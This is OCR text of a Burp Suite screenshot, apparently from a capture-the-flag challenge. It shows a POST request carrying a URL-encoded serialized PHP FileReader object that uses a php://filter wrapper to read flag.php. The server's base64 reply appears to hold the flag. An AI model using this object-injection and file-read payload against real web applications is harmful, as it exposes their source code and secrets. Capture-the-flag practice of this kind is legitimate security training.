 Burp Suite Community Edition v2020.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://47.102.118.76:6594
Request
Raw Params Headers Hex
1 POST /index.php?exp=anything HTTP/1.1
2 Host: 47.102.118.76:6594
3 Content-Length: 226
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.102.118.76:6594
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://47.102.118.76:6594/index.php?exp=anything
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-CN;q=0.9
13 Connection: close
14
15 exp=
O%3A10%3A%22FileReader%22%3A4%3A%7Bs%3A8%3A%22Fi
lename%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Frea
d%3Dconvert.base64-encode%2Fresource%3Dflag.php%
22%3Bs%3A5%3A%22start%22%3Bi%3A0%3Bs%3A10%3A%22m
ax_length%22%3Bi%3A10000%3B%7D
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Sep 2020 09:45:27 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 80
6 Connection: close
7 Content-Type: text/html
8
9 PD9waHANCiRmbGFnPSJmbGFnezA5OGY2YmNkNDYyMWQzNzNj
YWRlNGU4MzI2MjdiNGY2fSI7DQo/Pg==
? Search... 0 matches \n Pretty
Done
255 bytes | 30 millis